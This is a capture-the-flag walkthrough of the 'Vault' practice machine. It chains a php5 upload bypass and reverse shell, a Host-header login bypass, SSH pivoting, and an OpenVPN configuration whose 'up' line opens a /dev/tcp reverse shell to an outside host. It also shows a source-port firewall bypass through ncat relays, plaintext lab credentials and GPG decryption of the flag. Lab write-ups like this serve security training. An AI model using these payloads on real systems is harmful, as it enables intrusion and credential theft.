Vault is medium to hard difficulty machine, which requires bypassing host and file upload restrictions, tunneling, creating malicious OpenVPN configuration files and PGP decryption.
Reconnaissance
Masscan + Nmap
1
$ masscan -p1-65535,U:1-65535 `IP` --rate=5000 -e tun0 | tee masscan.out
Parse those ports to nmap:
1
2
ports=$(cat masscan.out |awk '{ print $4 }' | sed 's/\/tcp//;s/\/udp//' | tr '\n' ',' | sed 's/,$//')
nmap -v -sVC --min-rate 1000 -p $ports `IP` -oN nmap-fullscan.out
HTTP
- Fuzzing with
ffufdidn’t give anything. - Homepage gives this message
Welcome to the Slowdaddy web interface We specialise in providing financial orginisations with strong web and database solutions and we promise to keep your customers financial data safe. We are proud to announce our first client: Sparklays (Sparklays.com still under construction)
- Tried adding
sparklays.comas vhost, didn’t work.
Scraping words with Cewl
Fetching all those words in lowercase to a list:
1
$ cewl http://sparklays.com/ --with-numbers --lowercase > cewl-list
Fuzzing:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ ffuf -u http://sparklays.com/FUZZ -w cewl-list
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://sparklays.com/FUZZ
:: Wordlist : FUZZ: cewl-list
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
sparklays [Status: 301, Size: 318, Words: 20, Lines: 10]
:: Progress: [32/32] :: Job [1/1] :: 13 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
But when I try to access sparklays, it says forbidden.
Shell as www-data
Let’s fuzz to check if anything’s inside sparklays:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ feroxbuster -u http://sparklays.com/sparklays/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ver: 2.3.1
───────────────────────────┬──────────────────────
Target Url │ http://sparklays.com/sparklays/
Threads │ 50
Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
Timeout (secs) │ 7
User-Agent │ feroxbuster/2.3.1
Config File │ /etc/feroxbuster/ferox-config.toml
Extensions │ [php, html]
Recursion Depth │ 4
New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 3l 2w 16c http://sparklays.com/sparklays/login.php
200 13l 38w 615c http://sparklays.com/sparklays/admin.php
301 9l 28w 325c http://sparklays.com/sparklays/design
301 9l 28w 333c http://sparklays.com/sparklays/design/uploads
200 3l 8w 72c http://sparklays.com/sparklays/design/design.html
login.phpsays “access denied”admin.phpgives a login pagedesignsays forbidden/design/uploadssays forbidden/design/design.htmlsays “Design Settings Change Logo” redirects to http://sparklays.com/sparklays/design/changelogo.php which gives a file upload option.
I tried uploading file with extension php, didn’t work. Even php3, php4, phtml didn’t work. But php5 worked.
Uploaded pentest-monkey reverse shell in php5 extension and accessed it at: http://sparklays.com/sparklays/design/uploads/phprev.php5 Got shell:
1
2
3
4
5
6
7
8
9
10
$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.109] 41398
Linux ubuntu 4.13.0-45-generic #50~16.04.1-Ubuntu SMP Wed May 30 11:18:27 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
12:50:31 up 1 day, 1:38, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1291): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$
Checking web backend
Bypass login form
admin.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
dave@ubuntu:/var/www/html/sparklays$ cat admin.php
<div class="container">
<form action ="admin.php" method="GET">
<h2 class="form-signin-heading">Please Login</h2>
<div class="input-group">
<span class="input-group-addon" id="basic-addon1">username</span>
<input type="text" name="username" class="form-control" placeholder="username" required>
</div>
<label for="inputPassword" class="sr-only">Password</label>
<input type="password" name="password" id="inputPassword" class="form-control" placeholder="Password" required>
<button class="btn btn-lg btn-primary btn-block" type="submit">Login</button>
</form>
<?php
$username =$_GET["username"];
$domain = $_SERVER["SERVER_NAME"];
$requri = $_SERVER['REQUEST_URI'];
if (($domain == "localhost") ) {
Header( "Welcome Dave" );
header("location: sparklays-local-admin-interface-0001.php
");
}
else if (($username == "dave")) {
setcookie(sparklaysdatastorage.htb-unbreakable-cookie);
}
?>
This shows how even without fuzzing we could’ve accessed upload form. if domain is equal to localhost it redirects and gives a “Welcome Dave”:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ curl -I 'http://10.10.10.109/sparklays/admin.php?username=admin&password=admin'
HTTP/1.1 200 OK
Date: Sat, 04 Sep 2021 08:29:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=UTF-8
$ curl -I -H 'Host: localhost' 'http://10.10.10.109/sparklays/admin.php?username=admin&password=admin' -L
HTTP/1.1 302 Found
Date: Sat, 04 Sep 2021 09:38:19 GMT
Server: Apache/2.4.18 (Ubuntu)
location: sparklays-local-admin-interface-0001.php
Content-Type: text/html; charset=UTF-8
HTTP/1.1 200 OK
Date: Sat, 04 Sep 2021 09:38:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=UTF-8
Bypass upload form
changelogo.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php
if(isset($_POST['submit'])) {
$target = "uploads/"; //make sure to create a folder named 'uploads' and put it in the same directory that upload.php (this script) is in
$file_name = $_FILES['file']['name'];
$tmp_dir = $_FILES['file']['tmp_name'];
if(!preg_match('/(gif|jpe?g|png|csv|php5)$/i', $file_name) //set permissible file types
)
{
echo "sorry that file type is not allowed";
} else {
move_uploaded_file($tmp_dir, $target . $file_name);
echo "The file was uploaded successfully<br><br>";
}
}
?>
This clearly shows how only files with extensions gif, jpg, jpeg, png, csv, php5 are allowed.
Getting user dave
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
www-data@ubuntu:~/Desktop$ ls -l
total 12
-rw-rw-r-- 1 alex alex 14 Jul 17 2018 key
-rw-rw-r-- 1 alex alex 74 Jul 17 2018 Servers
-rw-rw-r-- 1 alex alex 20 Jul 17 2018 ssh
www-data@ubuntu:~/Desktop$ cat key
itscominghome
www-data@ubuntu:~/Desktop$ cat Servers
DNS + Configurator - 192.168.122.4
Firewall - 192.168.122.5
The Vault - x
www-data@ubuntu:~/Desktop$ cat ssh
dave
Dav3therav3123
- Got password for dave
Dav3therav3123 - DNS + Configurator at
192.168.122.4 - Firewall at -
192.168.122.5 - Vault at
X - Some key
itscominghome
Enumerating network 192.168.122.0/24
If I list network interfaces with ip addr, I’m on the original host and not a container.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
dave@ubuntu:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:a6:53 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.109/24 brd 10.10.10.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feb9:a653/64 scope link
valid_lft forever preferred_lft forever
3: virbr0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether fe:54:00:17:ab:49 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
valid_lft forever preferred_lft forever
4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo_fast state DOWN group default qlen 1000
link/ether 52:54:00:ff:fd:68 brd ff:ff:ff:ff:ff:ff
5: vnet0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:17:ab:49 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fe17:ab49/64 scope link
valid_lft forever preferred_lft forever
6: vnet1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:3a:3b:d5 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fe3a:3bd5/64 scope link
valid_lft forever preferred_lft forever
7: vnet2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:e1:74:41 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fee1:7441/64 scope link
valid_lft forever preferred_lft forever
8: vnet3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast master virbr0 state UNKNOWN group default qlen 1000
link/ether fe:54:00:c6:70:66 brd ff:ff:ff:ff:ff:ff
inet6 fe80::fc54:ff:fec6:7066/64 scope link
valid_lft forever preferred_lft forever
Finding live hosts
I transferred nmap standalone binary to the box.
1
2
3
4
5
6
7
8
9
10
11
12
dave@ubuntu:~$ ./nmap 192.168.122.0/24 -sn | grep -v down
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-09-04 00:48 PDT
Cannot find nmap-payloads. UDP payloads are disabled.
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.122.1
Host is up (0.0018s latency).
Nmap scan report for 192.168.122.4
Host is up (0.00074s latency).
Nmap scan report for 192.168.122.5
Host is up (0.00084s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.50 seconds
Scanning 192.168.122.4:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
dave@ubuntu:~$ ./nmap 192.168.122.4 -Pn -p-
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-09-04 00:52 PDT
Unable to find nmap-services! Resorting to /etc/services
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 192.168.122.4
Host is up (0.0067s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 23.07 seconds
Pivoting using sshuttle
I can use sshuttle for pivoting as I’ve SSH login on the box.
1
2
$ sshpass -p 'Dav3therav3123' sshuttle -r dave@sparklays.com 192.168.122.0/24
c : Connected to server.
Nmap scripts on 192.168.122.4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nmap -sVC -Pn -sT 192.168.122.4 -p 22,80
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-04 13:32 IST
Nmap scan report for 192.168.122.4
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ec:35:16:1f:31:cf:db:78:bb:ff:bd:e5:00:1b:d4:c5 (RSA)
| 256 f1:60:14:b9:da:53:80:57:53:a6:7b:44:97:f6:b5:6e (ECDSA)
|_ 256 54:05:ca:f3:c2:27:ee:db:70:d4:01:0f:ad:8e:23:5d (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.44 seconds
Apache webserver
I can even access that webserver.
1
2
3
4
$ curl -s http://192.168.122.4/ | html2text
****** Welcome to the Sparklays DNS Server ******
Click here to modify your DNS Settings
Click here to test your VPN Configuration
OpenVPN config revshell on 192.168.1.4
Click here to test your VPN Configuration redirects to /vpnconfig.php.
Google gives this blog: https://medium.com/tenable-techblog/reverse-shell-from-an-openvpn-configuration-file-73fd8b1d38da It tells how up can be used to used to execute commands.
This is the payload to use:
1
2
3
4
5
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1 2>&1&'"
remoteIP,ifconfigcan be anythingdevinterface name should be different than interfaces already on the box. (Use tun1, tun2, .. change interface everytime you run a payload )
To get the shell on my box, I’ll remote forward port 4444 on 10.10.10.109 to my 4444:
1
$ ssh -R 4444:127.0.0.1:4444 dave@10.10.10.109
Click update file -> Test VPN
1
2
3
4
5
6
root@TheCaretaker:~/HTB/Vault# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 35008
bash: cannot set terminal process group (1099): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html#
I get a file named ssh in dave’s folder with his password dav3gerous567. Got shell with ssh:
1
$ sshpass -p 'dav3gerous567' ssh -D 1081 dave@192.168.122.4
Netcat port scanner
I tried to scan 192.168.122.5 again with this bash port scanner. Got no ports.
1
2
3
4
$ cat > port.sh << EOF
#!/bin/bash
nc -nvz 192.168.122.5 1-65535 2>&1 | grep -v refused
EOF
.bash_history file of alex
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
dave@DNS:/home/alex$ sudo cat .bash_history
sudo apt install openssh-client
sudo apt install openssh-server
sudo apt install openvpn
sudo apt-get apache2
sudo apt install opache2
sudo apt install apache2
sudo apt-get install php libapache2-mod-php php-mcrypt php-mysql
sudo visudo
ping 192.168.1.11
cd /var/www
wget http://192.168.1.11:8888/DNS.zip
sudo nano /etc/network/interfaces
cd /var/www/html/
cat 123.ovpn
ping 8.8.8.8
sudo apt-get nmap
apt-get install nmap
sudo su
exit
cd /etc/network
rm interfaces
sudo su
ping 192.168.5.2
su root
nc -lvp 8888
This reveals a host as 192.168.1.11, it also has a web-server at 8888 and DNS.zip. But I cannot ping the host. Same with 192.168.5.2 It also hints /etc/network/interfaces was changed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
source /etc/network/interfaces.d/*
# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto ens3
iface ens3 inet static
address 192.168.122.4
netmask 255.255.255.0
up route add -net 192.168.5.0 netmask 255.255.255.0 gw 192.168.122.5
up route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.28
So, I had the idea of adding another interface which I probably can’t do. We cannot just add interfaces on our own. I can surely configure one if it exists. If there was another interface ens4 let’s suppose which wasn’t configured. I could’ve edited /etc/network/interfaces something like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
source /etc/network/interfaces.d/*
# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto ens3
iface ens3 inet static
address 192.168.122.4
netmask 255.255.255.0
up route add -net 192.168.5.0 netmask 255.255.255.0 gw 192.168.122.5
auto ens4
iface ens4 inet static
address 192.168.1.4
netmask 255.255.255.0
up route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.28
Since, no other interface exists other than ens3, I cannot configure any. Even if I configure ens3 to that network, then I’ll be disconnected from the box as it no longer holds the address 192.168.122.4.
Bypass firewall with allowed client ports
If I check for
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@DNS:/var# grep -iraH '192.168.5.2' .
./log/auth.log:Jul 17 16:49:01 DNS sshd[1912]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
./log/auth.log:Jul 17 16:49:02 DNS sshd[1943]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
./log/auth.log:Jul 17 16:49:02 DNS sshd[1943]: Disconnected from 192.168.5.2 port 4444
./log/auth.log:Jul 17 17:21:38 DNS sshd[1560]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
./log/auth.log:Jul 17 17:21:38 DNS sshd[1590]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
./log/auth.log:Jul 17 17:21:38 DNS sshd[1590]: Disconnected from 192.168.5.2 port 4444
./log/auth.log:Jul 17 21:58:26 DNS sshd[1171]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
./log/auth.log:Jul 17 21:58:29 DNS sshd[1249]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
./log/auth.log:Jul 17 21:58:29 DNS sshd[1249]: Disconnected from 192.168.5.2 port 4444
./log/auth.log:Jul 24 15:06:10 DNS sshd[1466]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
./log/auth.log:Jul 24 15:06:10 DNS sshd[1496]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
./log/auth.log:Jul 24 15:06:10 DNS sshd[1496]: Disconnected from 192.168.5.2 port 4444
./log/auth.log:Jul 24 15:06:26 DNS sshd[1500]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.5.2 user=dave
./log/auth.log:Jul 24 15:06:28 DNS sshd[1500]: Failed password for dave from 192.168.5.2 port 4444 ssh2
./log/auth.log:Jul 24 15:06:28 DNS sshd[1500]: Connection closed by 192.168.5.2 port 4444 [preauth]
./log/auth.log:Jul 24 15:06:57 DNS sshd[1503]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
./log/auth.log:Jul 24 15:06:57 DNS sshd[1533]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
./log/auth.log:Jul 24 15:06:57 DNS sshd[1533]: Disconnected from 192.168.5.2 port 4444
./log/auth.log:Jul 24 15:07:21 DNS sshd[1536]: Accepted password for dave from 192.168.5.2 port 4444 ssh2
./log/auth.log:Jul 24 15:07:21 DNS sshd[1566]: Received disconnect from 192.168.5.2 port 4444:11: disconnected by user
./log/auth.log:Jul 24 15:07:21 DNS sshd[1566]: Disconnected from 192.168.5.2 port 4444
./log/auth.log:Sep 2 15:07:51 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
./log/auth.log:Sep 2 15:10:20 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
./log/auth.log:Sep 2 15:10:34 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
N[z<ssh:nottyalex192.168.122.1N[z<ssh:nottyalex192.168.122.1N[zssh:nottydave192.168.122.1N[zssh:nottydave192.168.5.2d2W[ssh:nottydave192.168.122.17W[zssh:nottydave192.168.122.18W[zssh:nottydave192.168.122.18W[zssh:nottydave192.168.122.1%8W[z3tty1tty1dave3H9[$3tty1tty1dave3T9[{@3tty1tty1davetty1tty1davem9[ܧ]ssh:nottydave192.168.122.1@[zcssh:nottydave192.168.122.1T[z
auth.log contains a lot of login attempts from IPs. Let’s check what those IP’s are:
1
2
3
4
root@DNS:/var/log# grep -iraEo "[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}" ./auth.log 2>/dev/null | sort -u
0.0.0.0
192.168.122.1
192.168.5.2
Also, nmap is installed on the box. Let’s scan 192.168.5.2:
1
2
3
4
5
6
7
8
9
10
11
root@DNS:/var/log# nmap -Pn 192.168.5.2 --reason -sVC
Starting Nmap 7.01 ( https://nmap.org ) at 2021-09-07 20:39 BST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up, received user-set (0.0016s latency).
Not shown: 998 filtered ports
Reason: 998 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp closed domain reset ttl 63
4444/tcp closed krb524 reset ttl 63
This 4444 port is the same port which is mentioned in auth.log. This port is for SSH.
auth.log also mentions some commands that were run. One of them is this nmap command:
1
2
3
4
5
6
7
8
9
root@DNS:/var/log# /usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f -sVC
Starting Nmap 7.01 ( https://nmap.org ) at 2021-09-07 20:42 BST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0020s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
987/tcp open tcpwrapped
Same with the command /usr/bin/nmap 192.168.5.2 -Pn --source-port=53, which hints if there’s some firewall which only allows traffic from 53 and 4444.
If I grab banner of port 987 with nc sending traffic from port 53 or 4444:
1
2
3
root@DNS:/var/log# nc -p 53 192.168.5.2 987 -v
Connection to 192.168.5.2 987 port [tcp/*] succeeded!
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
ssh doesn’t come with an option to specify a source port. auth.log gives some other commands with ncat :
1
2
/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
In this command ncat opens a listener on 1234 and runs ncat on --sh-exec mode which allows to execute command with /bin/sh. Connects to 192.168.5.2’s SSH port 987 through the client’s port 4444. (I can use 53/4444 only)
1
dave@DNS:~$ ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 4444" &
Then I can connect to localhost at port 1234 to get SSH login.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
dave@DNS:~$ ssh localhost -p 1234
dave@localhost's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
96 packages can be updated.
49 updates are security updates.
Last login: Mon Sep 3 16:48:00 2018
dave@vault:~$
And dav3gerous567 as password works for dave at vault also.
rbash
Tab completions gives out errors due to rbash or restricted-bash shell. You can get a bash/sh shell with bash or even ssh -t bash at the beginning itself.
1
2
3
4
5
6
7
8
9
10
11
12
dave@vault:~$ -rbash: /dev/null: restricted: cannot redirect output
bash: _upvars: `-a0': invalid number specifier
-rbash: /dev/null: restricted: cannot redirect output
bash: _upvars: `-a0': invalid number specifier
-rbash: /dev/null: restricted: cannot redirect output
bash: _upvars: `-a0': invalid number specifier
-rbash: /dev/null: restricted: cannot redirect output
bash: _upvars: `-a0': invalid number specifier
dave@vault:~$ bash
dave@vault:~$ ls
root.txt.gpg
root.txt.gpg
If I check file-type:
1
2
dave@vault:~$ file root.txt.gpg
root.txt.gpg: PGP RSA encrypted session key - keyid: 10C678C7 31FEBD1 RSA (Encrypt or Sign) 4096b .
I tried to decrypt it on the box itself as the key is stored in the local keyring ~/.gnupg.
1
2
3
dave@vault:~$ gpg -d root.txt.gpg
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
But the key isn’t available.
To transfer this file, I can use base32 as base64 isn’t available.
1
2
dave@vault:~$ base32 root.txt.gpg -w0
QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHDLIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJBGMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRGVEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOEOPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFECKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJIUWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTDZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE27464GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBKTTAX3UIRVNBQMYRI7XY=
1
2
$ file root.txt.gpg
root.txt.gpg: PGP RSA encrypted session key - keyid: C778C610 D1EB1F03 RSA (Encrypt or Sign) 4096b .
I tried cracking it with john:
1
2
3
4
5
6
$ gpg2john root.txt.gpg
File root.txt.gpg
Encrypted data [sym alg is specified in pub-key encrypted session key]
SYM_ALG_MODE_PUB_ENC is not supported yet!
$gpg$*0*99*704476ba0bd1ebafb19256e728279cf690d2803e74bf71498173739d78994cc5d7f341332e726bfcf70c2036028d2ceeb0992169a55467a662c4f80168084aa0fc94bdd4de6656164f907c16e95f780b1305ff7c6a4cc2a9cc17dd111ab43066228fdf*0*18*0*0*0*0000000000000000
It didn’t crack.
1
2
3
$ john hash -w:/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
dave@DNS has an empty secring.gpg. Same with dave@vault
1
2
dave@DNS:~$ ls -la ~/.gnupg/secring.gpg
-rw------- 1 dave dave 0 Jul 17 2018 secring.gpg
root@DNS doesn’t even have a .gnupg directory.
dave@ubuntu does have a secring.gpg file.
1
2
dave@ubuntu:~$ ls -la ~/.gnupg/secring.gpg
-rw------- 1 dave dave 4879 Jul 24 2018 /home/dave/.gnupg/secring.gpg
I transferred this keyring file to my box using base64.
1
2
$ file secring.gpg
secring.gpg: PGP Secret Key - 4096b created on Tue Jul 24 19:51:47 2018 - RSA (Encrypt or Sign) e=65537 hashed AES with 128-bit key Salted&Iterated S2K SHA-1
Decrypt GPG with secring.gpg
Listing all keys: (I don’t have any currently)
1
2
$ gpg --list-keys
gpg: /root/.gnupg/trustdb.gpg: trustdb created
Importing secring.gpg. It asks for a password and we earlier got itscominghome as password from dave@ubuntu:~/Desktop.
1
2
3
4
5
6
7
$ gpg --import secring.gpg
gpg: key 9067DED00FDFBFE4: "david <dave@david.com>" not changed
gpg: key 9067DED00FDFBFE4: secret key imported
gpg: Total number processed: 1
gpg: unchanged: 1
gpg: secret keys read: 1
gpg: secret keys unchanged: 1
Listing keys once again:
1
2
3
4
5
6
7
$ gpg --list-keys
/root/.gnupg/pubring.kbx
------------------------
pub rsa4096 2018-07-24 [SC]
DCB5262C10E1521B43D90F9B9067DED00FDFBFE4
uid [ unknown] david <dave@david.com>
sub rsa4096 2018-07-24 [E]
Decrypting encrypted root flag:
1
2
3
4
$ gpg -d root.txt.gpg
gpg: encrypted with 4096-bit RSA key, ID C778C610D1EB1F03, created 2018-07-24
"david <dave@david.com>"
ca468370b91d1f5906e31093d9bfe819
I could’ve done this on dave@ubuntu, itself. That would skip the step of importing the secring.gpg
Beyond root
Bypass firewall with misconfigured routes
If you read .bash_history file of alex. I discarded the idea of getting to 192.168.5.0/24 as I cannot make another interface. But I can still add another IP address to ens3 adapter. 0xdf-Vault explains better.
